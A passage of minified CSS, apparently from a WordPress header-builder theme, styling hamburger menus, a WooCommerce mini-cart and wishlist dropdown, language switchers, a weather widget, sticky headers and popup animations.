#hamburger-menu-wrap.toggle-left{transform:translateX(-260px);-ms-transform:translateX(-260px);-webkit-transform:translateX(-260px)}}#hamburger-menu-wrap li>ul{display:none}.hamburger-toggle{position:relative;height:100%;display:inline-block}#hamburger-menu-wrap #hamburger-nav li{list-style:none}#hamburger-menu-wrap #hamburger-nav li a{position:relative;display:block;color:#000;text-transform:uppercase}#hamburger-menu-wrap #hamburger-nav li:hover>a{color:#437df9}.full .lahfb-icon-element.open-button{z-index:999999;background:0 0;-webkit-transition:background .2s ease;transition:background .2s ease}#hamburger-menu-wrap #hamburger-nav li.current>a{color:#437df9;font-weight:700}#hamburger-menu-wrap #hamburger-nav>li{margin:0}#hamburger-menu-wrap #hamburger-nav>li>a{color:#000;font-weight:600;font-size:17px;text-transform:uppercase;padding:7px 0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}#hamburger-menu-wrap #hamburger-nav li .sub-menu{margin:10px 0 0 14px}#hamburger-menu-wrap #hamburger-nav li .sub-menu li a{font-size:14px}#hamburger-menu-wrap #hamburger-nav>li a .hamburger-nav-icon{position:absolute;right:10px;font-size:12px}#hamburger-menu-wrap #hamburger-nav li .sub-menu li a .hamburger-nav-icon{right:15px}#hamburger-menu-wrap #hamburger-nav li .sub-menu li:last-of-type{padding-bottom:8px;margin:0}.hamburger-menu-content:not(.hm-dark) .socialfollow i{color:#242424}.hamburger-menu-content .hamburger-menu-search-content,.lahfb-hamburger-menu .hamburger-menu-search-content{position:relative}.hamburger-menu-content .hamburger-menu-search-icon,.lahfb-hamburger-menu .hamburger-menu-search-icon{position:absolute;right:12px;top:calc(50% - 5px);color:#777}.lahfb-hamburger-menu .hamburger-full-wrap .hamburger-menu-search-icon{display:none}.hamburger-menu-content .hamburger-search-text-box,.lahfb-hamburger-menu .hamburger-search-text-box{background:#e9e9e9;color:#777;padding-left:12px;border:none;height:50px;margin:0 auto}.hamburger-menu-content .hamburger-search-text-box:focus,.lahfb-hamburger-menu .hamburger-search-text-box:focus{background:rgba(0,0,0,.05);box-shadow:none;border:none}.hamburger-menu-content .hamburger-search-text-box:hover,.lahfb-hamburger-menu .hamburger-search-text-box:hover{box-shadow:none}.hamburger-menu-content .hamburger-search-text-box,.lahfb-hamburger-menu.hm-dark .hamburger-search-text-box{background:rgba(0,0,0,.08)}.la-body #hamburger-menu-wrap.hm-dark{background-color:#242424}#hamburger-menu-wrap.hm-dark #hamburger-nav li a,#hamburger-menu-wrap.hm-dark #hamburger-nav li a .hamburger-nav-icon,.transparent-header-w.t-dark-w .lahfb-text-wrap span{color:#fff}#hamburger-menu-wrap.hm-dark #hamburger-nav li.current>a,#hamburger-menu-wrap.hm-dark #hamburger-nav li:hover>a{color:#437df9}.hamburger-full-wrap .lahfb-hamburger-top,.hamburger-menu-main .lahfb-hamburger-top{flex-grow:10}.hamburger-elements{width:100%}.hamburger-copyright{bottom:0;font-size:10px}#hamburger-menu-wrap .hamburger-social-icons a{color:#000;width:auto;height:auto;padding:0;margin:0 10px 20px 0;font-size:18px;-webkit-transition:all .2s ease;transition:all .2s ease;float:none;display:inline-block;text-transform:capitalize}#hamburger-menu-wrap .socialfollow-name{text-align:center}.is-open.la-body .hamburger-social-icons a:hover{color:#437df9}.hm-dark .hamburger-social-icons a{color:#fff}#hamburger-menu-wrap .la-menu-icon{margin-right:8px}#hamburger-menu-wrap .la-menu-arrow{position:absolute;right:3px;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);color:#444;font-size:12px;padding:16px 15px}#hamburger-menu-wrap.hm-dark .la-menu-arrow{color:#fff}#hamburger-menu-wrap ul li ul li a .la-menu-arrow{right:12px}#hamburger-menu-wrap span.menu-item-badge{display:inline-block;position:relative;margin-left:9px}#hamburger-menu-wrap span.menu-item-badge-text{text-align:center;display:inline-block;padding:1px 8px 0;font-size:10px;color:#fff;font-weight:400}#hamburger-menu-wrap span.menu-item-badge-border{width:0;height:0;border-top:4px solid transparent!important;border-right:5px solid;border-bottom:4px solid transparent;margin:0;top:50%;left:-5px;transform:translateY(-3px);position:absolute}#hamburger-menu-wrap li ul span.menu-item-badge-border{transform:translateY(-3.5px)}.la-header-social-icon i{vertical-align:middle;font-size:24px}.header-social-icons a,.header-social-icons i{display:block}.lahfb-social{position:relative}.js-social_trigger_dropdown,.js-social_trigger_full,.js-social_trigger_slide{position:absolute;top:0;bottom:0;left:0;right:0}.main-slide-toggle{display:none}#header-search-modal,#header-share-modal,#header-social-modal{display:none}#header-share-modal h3,#header-social-modal h3{margin:0;color:#fff;font-size:40px;line-height:150px}#header-share-modal .col-md-6,#header-social-modal .col-md-6{position:relative;height:150px}#header-share-modal .socialfollow,#header-social-modal .socialfollow{position:absolute;top:50%;transform:translateY(-50%);right:0}.header-share-simple-wrap,.header-social-simple-wrap{height:100%;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.header-share-simple-wrap a,.header-social-simple-wrap a{display:inline-block;padding:8px}.header-share-simple-wrap a i,.header-social-simple-wrap a i{color:#444}@media only screen and (min-width:481px) and (max-width:767px){.main-slide-toggle .col-md-6{padding:0}#header-share-modal h3,#header-social-modal h3{font-size:28px}}@media only screen and (max-width:480px){.main-slide-toggle{height:auto;height:140px}.main-slide-toggle .col-md-6{width:100%}#header-share-modal h3,#header-social-modal h3{font-size:26px;line-height:70px}#header-share-modal .col-md-6,#header-social-modal .col-md-6{height:70px}#header-share-modal .socialfollow,#header-social-modal .socialfollow{top:5px;transform:inherit;right:inherit}}@media only screen and (max-width:320px){#header-share-modal .socialfollow a,#header-social-modal .socialfollow a{width:30px;height:30px;padding:3px}#header-share-modal .socialfollow a i,#header-social-modal .socialfollow a i{font-size:14px}}body .mfp-ready.mfp-bg.full-social{opacity:1;background:#437df9}.full-social button.mfp-close{top:5%;z-index:999999;background:#fff;right:1%;color:#000}.header-social-full-wrap.white-popup{max-width:inherit;background:0 0}.mfp-bg{z-index:9999}.mfp-wrap{z-index:99999}.mfp-close{display:none}.white-popup{position:relative;background:#fff;width:auto;max-width:500px;margin:20px auto}.mfp-zoom-in .mfp-with-anim{opacity:0;transition:all .2s ease-in-out;transform:scale(.8)}.mfp-zoom-in.mfp-bg{opacity:0;transition:all .3s ease-out}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1)}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-in.mfp-removing .mfp-with-anim{transform:scale(.8);opacity:0}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.w-audio.la-audio-content{max-width:410px;margin:0 auto}#header-social-dropdown-wrap{display:none;position:absolute;top:100%;right:0;width:100px;background:#fff}#header-social-modal,#header-social-modal .header-social-content,.header-social-content>.col-md-6{height:100%}.lahfb-icon-wrap.full{position:relative}.full .la-hamburger-wrap{opacity:0;visibility:hidden;-webkit-transition:opacity .5s,visibility 0s .5s;transition:opacity .5s,visibility 0s .5s}.full .la-hamburger-wrap{position:fixed;width:100%;height:100%;top:0;left:0;background:rgba(255,255,255,.98);z-index:9999}.full .la-hamburger-wrap.open-menu{opacity:1;visibility:visible;-webkit-transition:opacity .5s;transition:opacity .5s}.full.fourline .lahfb-icon-element.open-button{padding:24px 22px!important}.full.dark-wrap .lahfb-icon-element.open-button{background:0 0;-webkit-transition:background .2s ease;transition:background .2s ease}.lahfb-hamburger-menu.full.threeline .hamburger-icon.open .hamburger-icon-center{background-color:transparent!important}.lahfb-hamburger-menu.full.threeline .hamburger-icon.open .hamburger-icon-top{-moz-transform:translateY(7px) rotate(45deg);-ms-transform:translateY(7px) rotate(45deg);-webkit-transform:translateY(7px) rotate(45deg);transform:translateY(7px) rotate(45deg)}.lahfb-hamburger-menu.full.threeline .hamburger-icon.open .hamburger-icon-bottom{-moz-transform:translateY(-7px) rotate(-45deg);-ms-transform:translateY(-7px) rotate(-45deg);-webkit-transform:translateY(-7px) rotate(-45deg);transform:translateY(-7px) rotate(-45deg)}.lahfb-hamburger-menu.full.fourline .hamburger-icon.open .hamburger-icon-bottom,.lahfb-hamburger-menu.full.fourline .hamburger-icon.open .hamburger-icon-center{width:100%}.lahfb-hamburger-menu.full.dark-wrap.threeline .hamburger-icon.open .hamburger-icon-bottom,.lahfb-hamburger-menu.full.dark-wrap.threeline .hamburger-icon.open .hamburger-icon-top{background:#fff}.hm-dark.la-hamburger-wrap{background:rgba(0,0,0,.9)}.la-hamburger-wrap .hamburger-social-icons a,.la-hamburger-wrap.open-menu .full-menu .menu-item{opacity:0}.la-hamburger-wrap .hamburger-social-icons a:first-child,.la-hamburger-wrap.open-menu .full-menu .menu-item:first-child{opacity:1;-webkit-animation:w-full-menu-animate .1s;-moz-animation:w-full-menu-animate .1s;-o-animation:w-full-menu-animate .1s;animation:w-full-menu-animate .1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.la-hamburger-wrap .hamburger-social-icons a:nth-child(2),.la-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(2){opacity:1;-webkit-animation:w-full-menu-animate .3s;-moz-animation:w-full-menu-animate .3s;-o-animation:w-full-menu-animate .3s;animation:w-full-menu-animate .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.la-hamburger-wrap .hamburger-social-icons a:nth-child(3),.la-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(3){opacity:1;-webkit-animation:w-full-menu-animate .5s;-moz-animation:w-full-menu-animate .5s;-o-animation:w-full-menu-animate .5s;animation:w-full-menu-animate .5s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.la-hamburger-wrap .hamburger-social-icons a:nth-child(4),.la-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(4){opacity:1;-webkit-animation:w-full-menu-animate .7s;-moz-animation:w-full-menu-animate .7s;-o-animation:w-full-menu-animate .7s;animation:w-full-menu-animate .7s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.la-hamburger-wrap .hamburger-social-icons a:nth-child(5),.la-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(5){opacity:1;-webkit-animation:w-full-menu-animate .9s;-moz-animation:w-full-menu-animate .9s;-o-animation:w-full-menu-animate .9s;animation:w-full-menu-animate .9s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.la-hamburger-wrap .hamburger-social-icons a:nth-child(6),.la-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(6){opacity:1;-webkit-animation:w-full-menu-animate 1.1s;-moz-animation:w-full-menu-animate 1.1s;-o-animation:w-full-menu-animate 1.1s;animation:w-full-menu-animate 1.1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.la-hamburger-wrap .hamburger-social-icons a:nth-child(7),.la-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(7){opacity:1;-webkit-animation:w-full-menu-animate 1.3s;-moz-animation:w-full-menu-animate 1.3s;-o-animation:w-full-menu-animate 1.3s;animation:w-full-menu-animate 1.3s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.la-hamburger-wrap .hamburger-social-icons a:nth-child(8),.la-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(8){opacity:1;-webkit-animation:w-full-menu-animate 1.5s;-moz-animation:w-full-menu-animate 1.5s;-o-animation:w-full-menu-animate 1.5s;animation:w-full-menu-animate 1.5s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.la-hamburger-wrap .hamburger-social-icons a:nth-child(9),.la-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(9){opacity:1;-webkit-animation:w-full-menu-animate 1.7s;-moz-animation:w-full-menu-animate 1.7s;-o-animation:w-full-menu-animate 1.7s;animation:w-full-menu-animate 1.7s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.la-hamburger-wrap .hamburger-social-icons a:nth-child(10),.la-hamburger-wrap.open-menu .full-menu .menu-item:nth-child(10){opacity:1;-webkit-animation:w-full-menu-animate 1.9s;-moz-animation:w-full-menu-animate 1.9s;-o-animation:w-full-menu-animate 1.9s;animation:w-full-menu-animate 1.9s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.la-hamburger-wrap .full-menu{margin:0 auto;margin-top:100px}.la-hamburger-wrap li{list-style-type:none;text-align:center;padding:5px;margin:0}.la-hamburger-wrap .sub-menu{margin:0;display:none}.hm-dark.la-hamburger-wrap li,.hm-dark.la-hamburger-wrap li a{color:#fff}.la-hamburger-wrap li,.la-hamburger-wrap li a{color:#000}.la-hamburger-wrap li a{text-decoration:none}.hamburger-social-icons .socialfollow{float:none}.la-hamburger-wrap .hamburger-social-icons a{float:none;display:inline-block;width:36px;height:36px;padding:8px;margin-right:7px;text-align:center;text-decoration:none;-webkit-transition:all .31s ease;-moz-transition:all .31s ease;-ms-transition:all .31s ease;-o-transition:all .31s ease;transition:all .31s ease}.la-hamburger-wrap .hamburger-full-wrap .hamburger-social-icons i{padding-bottom:7px;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:24px}.hm-dark.la-hamburger-wrap .hamburger-full-wrap .hamburger-social-icons i{color:#fff}.la-hamburger-wrap .hamburger-full-wrap .hamburger-social-icons i{color:#000}.la-hamburger-wrap .full-menu li>a{-webkit-transition:all .3s ease;transition:all .3s ease;font-size:36px;display:inline-block;font-weight:800;position:relative}.la-hamburger-wrap .full-menu li:hover>a{color:#00adef}.la-hamburger-wrap .full-menu li .hamburger-nav-icon{z-index:2;font-size:20px;position:relative;left:10px}.la-hamburger-wrap .full-menu .la-menu-arrow{z-index:2;font-size:20px;position:relative;left:10px;padding:20px 10px}.la-hamburger-wrap .full-menu>li>a span.menu-item-badge{position:absolute;display:inline-block;line-height:21px;top:-12px;right:6%}.la-hamburger-wrap .full-menu a span.menu-item-badge-border{width:0;height:0;border-top:5px solid;border-right:5px solid transparent;margin:0 0 0 6px;display:block}.la-hamburger-wrap .full-menu a span.menu-item-badge-text{color:#fff;padding:0 6px;font-size:10px;display:block}.la-hamburger-wrap .full-menu .sub-menu span.menu-item-badge{position:relative;display:inline-block;line-height:16px;top:-6px;margin-left:8px}.la-hamburger-wrap .full-menu .sub-menu span.menu-item-badge-border{width:0;height:0;border-top:4px solid transparent!important;border-right:5px solid;border-bottom:4px solid transparent;margin:0;top:50%;left:-4px;transform:translateY(-4.5px);position:absolute}#page .la-hamburger-wrap .full-menu .current a{color:#437df9}@-webkit-keyframes w-full-menu-animate{0%{-webkit-transform:translate3d(0,90px,0);opacity:0}70%{-webkit-transform:translate3d(0,0,0);opacity:1}}@-moz-keyframes w-full-menu-animate{0%{-moz-transform:translate3d(0,90px,0);opacity:0}70%{-moz-transform:translate3d(0,0,0);opacity:1}}@-o-keyframes w-full-menu-animate{0%{-o-transform:translate3d(0,90px,0);opacity:0}70%{-o-transform:translate3d(0,0,0);opacity:1}}@keyframes w-full-menu-animate{0%{transform:translate3d(0,90px,0);opacity:0}70%{transform:translate3d(0,0,0);opacity:1}}.woo-no-product-in-cart{padding:10px;text-align:center}#la-cart-modal-icon{position:absolute;top:0;left:0;bottom:0;right:0;z-index:9999}.lahfb-header-woo-cart-toggle{position:relative}.lahfb-bp-notification{position:relative}.lahfb-header-woo-cart-toggle .la-cart-modal-icon .header-cart-count-icon{position:absolute;top:50%;font-size:12px;width:16px;height:16px;display:inline-block;line-height:16px;color:#fff;text-align:center;left:15%}#lastudio-header-builder .lahfb-header-pb-notification-toggle .la-bp-pending-notifications{position:absolute}.lahfb-frontend-builder #la-header-woo-cart{display:none!important}#lastudio-header-builder .la-header-woo-cart{margin:0!important;padding:0!important;border:1px solid #e4e4e4;background:#fff;width:370px;display:none;position:absolute;right:-1px;top:100%;box-shadow:0 2px 14px -5px rgba(0,0,0,.1);z-index:99}#lastudio-header-builder .la-header-woo-cart-wrap{position:relative}#lastudio-header-builder .woocommerce-mini-cart-item.mini_cart_item{padding:25px 20px 25px 6%;border-bottom:1px solid #e4e4e4;position:relative}#lastudio-header-builder .woocommerce-mini-cart-item.mini_cart_item:hover{background:#f8f8f8}#lastudio-header-builder .woocommerce-mini-cart-item.mini_cart_item a{color:#000}#lastudio-header-builder .la-woo-cart-product-wrap{position:relative;display:block;opacity:1}#lastudio-header-builder .la-woo-cart-img{float:left;width:64px;margin-right:14px}#lastudio-header-builder .la-woo-cart-content{float:right;width:70%}#lastudio-header-builder .la-woo-cart-product-name{line-height:20px;font-size:13px;text-transform:uppercase}#lastudio-header-builder a.remove{position:absolute;right:16px;top:23px;font-size:24px;color:#fd5f82!important;z-index:999}#lastudio-header-builder .woocommerce-mini-cart__total.total{text-align:center;border-bottom:1px solid #e4e4e4;padding:15px 0;background:#f8f8f8}#lastudio-header-builder .woocommerce-mini-cart__total.total strong{font-size:13px;font-weight:500;color:#555}#lastudio-header-builder .woocommerce-mini-cart__total.total span.woocommerce-Price-amount.amount{margin-left:10px;font-size:18px;font-weight:600;color:#437df9}#lastudio-header-builder .la-count-cart-product{margin-top:30px;border-top:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4;padding:4px 0;text-align:center;font-size:13px;font-weight:400;background:#f8f8f8}#lastudio-header-builder .woocommerce-mini-cart__buttons.buttons{text-align:center;margin:30px 0}#lastudio-header-builder .la-header-wishlist-wrap .la-wishlist-buttons,#lastudio-header-builder .woocommerce-mini-cart__buttons.buttons a{border-radius:0;font-size:12px;font-weight:500;margin:0;padding:12px 30px;text-transform:uppercase;box-shadow:0 2px 11px -4px rgba(0,0,0,.1)}#lastudio-header-builder .woocommerce-mini-cart__buttons.buttons a:first-child{margin-right:17px}#lastudio-header-builder .woocommerce-mini-cart__buttons.buttons a:after{display:none}#page #lastudio-header-builder .woocommerce-mini-cart__buttons.buttons a:hover{background:#444;color:#fff}#lastudio-header-builder .woocommerce-mini-cart__buttons.buttons .button.wc-forward{background:#fff;border:1px solid #e4e4e4;color:#437df9}#lastudio-header-builder .la-header-wishlist-wrap .la-wishlist-buttons,#lastudio-header-builder .woocommerce-mini-cart__buttons.buttons .button.wc-forward.checkout{background:#437df9;border:none;color:#fff;box-shadow:0 2px 11px -4px #437df9}#lastudio-header-builder .la-header-wishlist-wrap .la-wishlist-buttons{margin:30px auto;max-width:200px}#lastudio-header-builder .la-header-wishlist-wrap .la-wishlist-buttons:hover{background:#222}#lastudio-header-builder span.quantity{margin-left:5px;color:grey;font-size:14px}#lastudio-header-builder span.woocommerce-Price-amount.amount{color:#437df9;font-size:14px;margin-left:2px}#lastudio-header-builder .la-circle-side-wrap{position:absolute;top:0;right:0;left:0;bottom:0;background:rgba(255,255,255,.82);z-index:9999}#lastudio-header-builder .la-circle-side-wrap [data-loader=la-circle-side]{top:calc(50% - 16px);left:calc(50% - 14px)}#lastudio-header-builder [data-loader=la-circle-side]{position:relative;width:25px;height:25px;-webkit-animation:circle infinite .75s linear;-moz-animation:circle infinite .75s linear;-o-animation:circle infinite .75s linear;animation:circle infinite .75s linear;border:2px solid #fff;border-top-color:rgba(0,0,0,.2);border-right-color:rgba(0,0,0,.2);border-bottom-color:rgba(0,0,0,.2);border-radius:100%}@-webkit-keyframes circle{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes circle{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes circle{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes circle{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.lahfb-language .nice-select{margin:0}.lahfb-language .header-language-list{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;height:100%}.lahfb-language .header-language-list ul{margin:0}.wpml-ls-legacy-dropdown-click a{display:initial;padding:0}.wpml-ls-statics-shortcode_actions,.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a{background-color:transparent!important;border-color:transparent;width:auto}.wpml-ls-statics-shortcode_actions a{background-color:transparent;border:none}.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after{font-family:themify;content:"\e64b";border:none;top:calc(50% - .37em);font-size:12px}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu{border:1px solid #ccc;position:relative;background:#fff;padding:2px}.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a{padding:10px;text-align:center}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu:after,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu:before{border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;top:-4px;content:'';right:9px;margin-left:-9px;position:absolute;z-index:999}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu:before{border-left:6px solid rgba(101,101,101,0);border-right:6px solid rgba(93,93,93,0);border-bottom:6px solid;border-bottom-color:#ccc;top:-6px;margin-left:-9px;z-index:99}.la-polylang-switcher-inline li{list-style:none;display:inline-block;margin:0 5px}.la-polylang-switcher-inline li a{color:#222}.la-polylang-switcher-dropdown select{width:auto;margin:0}#wpc-weather{padding:0;margin:0}#wpc-weather .now,#wpc-weather .now div,.wpc-weather-id,.wtop-weather{display:inline-block}.wpc-weather-id{line-height:0}#wpc-weather .today{width:initial;float:left;line-height:29px}#wpc-weather .now{float:right}#page #wpc-weather .climacon_component-fill{fill:#fff}#wpc-weather .short_condition{width:auto}#wpc-weather .now .time_symbol.climacon svg,#wpc-weather.small .now .time_symbol svg{margin:0;width:26px;height:26px;vertical-align:middle}#lahfb-hamburger-scroll{left:320px!important}#wpc-weather .now .time_temperature:after{line-height:20px}#wpc-weather .now .time_symbol.climacon svg{fill:#de2f68}.wtop-weather{border-left:1px solid #e2e2e2;vertical-align:middle;padding:7px 0 4px 20px;color:#de2f68}#wpc-weather .now .time_temperature,#wpc-weather .now .time_temperature:after,.wtop-weather span{font-size:inherit!important}#wpc-weather .wpc-highlight{display:block;float:right;font-weight:400;margin-left:3px}#wpc-weather .today .day{width:initial}#wpc-weather .now .location_name{float:right;line-height:29px;font-size:inherit!important}.lahfb-weather .wpc-weather-id #wpc-weather .now .time_temperature:after{line-height:15px;font-size:19px}#wpc-weather.small .now .time_temperature{margin-right:10px;margin-left:8px}#lastudio-header-builder .socialfollow a{margin-right:0}#page .br-last-0.lahfb-nav-wrap #nav li:last-child a{border-right:0}.lahfb-icon-menu-wrap{position:relative}.lahfb-icon-menu-content{display:none;position:absolute;top:100%;background:#fff;box-shadow:0 3px 14px -6px rgba(0,0,0,.1)}.lahfb-icon-menu-wrap #nav{margin:0;list-style:none}#la-icon-menu-trigger{position:absolute;top:0;bottom:0;left:0;right:0}.lahfb-icon-menu-wrap #nav li{display:block;margin:0}.lahfb-icon-menu-wrap #nav li>a{color:#666;display:block}.lahfb-icon-menu-wrap #nav li>a i{margin-right:10px}.lahfb-icon-menu-wrap #nav li>a span.menu-item-badge-border{width:0;height:0;border-top:4px solid transparent!important;border-right:5px solid;border-bottom:4px solid transparent;margin:0;top:50%;left:-5px;transform:translateY(-4px);position:absolute}.lahfb-icon-menu-wrap #nav li>a span.menu-item-badge{position:relative;top:-2px}.lahfb-wishlist{position:relative}.la-header-wishlist-wrap{border:1px solid #e4e4e4;background:#fff;width:370px;display:none;position:absolute;right:-1px;top:100%;box-shadow:0 2px 14px -5px rgba(0,0,0,.1);z-index:99}#lastudio-header-builder .la-wishlist-total{margin-top:30px;margin-bottom:0;border-top:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4;padding:4px 0;text-align:center;font-weight:400;background:#f8f8f8}#lastudio-header-builder .la-wishlist-content{padding:25px 20px 25px 6%;border-bottom:1px solid #e4e4e4;position:relative}#lastudio-header-builder .la-wishlist-content:hover{background:#f8f8f8}.la-header-wishlist-content-wrap .la-wishlist-img{float:left;width:64px;margin-right:14px}.la-header-wishlist-content-wrap .la-wishlist-entry-content{margin-top:-5px}.la-header-wishlist-content-wrap a.la-wishlist-title{line-height:20px;font-size:13px;text-transform:uppercase;color:#000;opacity:1;font-weight:400}.la-header-wishlist-content-wrap .la-remove-from-wishlist{position:absolute;right:1px;top:4px;font-size:24px;z-index:999;color:#fd5f82}.lahfb-wishlist .la-wishlist-modal-icon .header-wishlist-count-icon{position:absolute;top:50%;font-size:12px;width:16px;height:16px;display:inline-block;line-height:16px;color:#fff;text-align:center;left:15%}.lahfb-sticky-view{position:fixed;top:0;width:100%;transition:top .2s ease-in-out;display:block;z-index:99;opacity:0;visibility:hidden;background-color:#fff}.admin-bar .lahfb-sticky-view{top:32px}@media screen and (max-width:782px){.admin-bar .lahfb-sticky-view{top:46px}}.transparent-header-w .lahfb-sticky-view{background-color:transparent}.lahfb-sticky-view.is-hidden{top:-100px}.lahfb-sticky-view.is-visible,.lahfb-sticky-view.lahfb-sticky-fixed{display:block;opacity:1;visibility:visible}.lahfb-sticky-view.is-top{display:none}.lahfb-sticky-view.is-bottom{top:0;opacity:1;visibility:visible}.lahfb-sticky-view.is-top{display:block;top:-100px}.lahfb-sticky-view.header-sticky-hide{display:block;top:-100px}@media only screen and (max-width:991px){.lahfb-sticky-view.hide-in-reponsive{display:none}}.lahfb-profile-image-wrap{float:left;margin-right:20px}.lahfb-profile-content{float:left}.lahfb-profile-socials-wrap{margin-top:5px}.lahfb-profile-name{padding-top:28px;display:block;color:#2f2f2f;font-size:21px}.lahfb-profile-socials-divider:before{content:'';display:inline-block;width:50px;height:2px;background:#e4e4e4;margin:4px 0}.lahfb-profile-socials-divider:after{content:'';display:inline-block;background:#ff6b43;width:6px;height:6px;border-radius:50%;margin:2px 8px 2px 4px}.lahfb-profile-socials-dropdown-arrow i{font-size:10px}.lahfb-profile-socials-text{position:relative;display:inline-block;padding-bottom:4px;-webkit-transition:all .2s ease;transition:all .2s ease}.lahfb-profile-socials-text:hover,.lahfb-profile-socials-text:hover i{cursor:pointer;color:#ff6b43}.lahfb-profile-socials-text i{font-size:10px}.lahfb-profile-socials-icons{display:block;border:1px solid #e4e4e4;padding:15px 17px;position:absolute;min-width:125px;top:28px;z-index:9999999999}.lahfb-profile-socials-icons.profile-socials-show{opacity:1;visibility:visible}.lahfb-profile-socials-icons.profile-socials-hide{opacity:0;visibility:hidden}.lahfb-profile-socials-icons a{color:#444;font-size:11px;text-transform:uppercase;-webkit-transition:all .2s ease;transition:all .2s ease}.lahfb-profile-socials-icons a:hover{color:#ff6b43}.lahfb-spinner-wrap{position:absolute;top:0;right:0;bottom:0;left:0;background-color:#fff;opacity:.9;z-index:999}body>.lahfb-spinner-wrap{z-index:99999999;opacity:1}.lahfb-spinner{width:40px;height:40px;position:relative;margin:200px auto 0}#lastudio-header-builder .lahfb-spinner{margin-top:24px}.lahfb-spinner .double-bounce1,.lahfb-spinner .double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#008aff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.lahfb-spinner .double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}#wpcontent.mtrl_nopagetitle{padding-top:9px}#wpcontent.mtrl_nopagetitle{padding-top:9px}.lahfb-frontend-builder-wrap .menu li{max-width:inherit}.lahfb-login .icon-right .la-header-avatar,.lahfb-login .icon-right i{float:right;display:inline-block}.lahfb-jpsocial-wrap .jetpack-social-navigation ul{margin:0}#lahfb-vertical-cf-scroll{display:none!important}.lahfb-nav-wrap.has-megamenu .mega.mm-lv-0:before{display:none!important}.mm-popup-wide>.sub-menu{box-shadow:none!important;background:0 0!important}.mm-popup-wide>.sub-menu>.mm-mega-li{margin-left:auto!important;margin-right:auto!important}.mm-popup-wide>.sub-menu .mm-mega-ul{display:-webkit-box!important;display:-moz-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:flex!important}.mm-popup-wide>.sub-menu .mm-mega-ul>li>ul{display:block!important;box-shadow:none!important}.mfp-bg,.mfp-wrap{position:fixed;left:0;top:0}.mfp-bg,.mfp-container,.mfp-wrap{height:100%;width:100%}.mfp-arrow:after,.mfp-arrow:before,.mfp-container:before,.mfp-figure:after{content:''}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-wrap{z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder 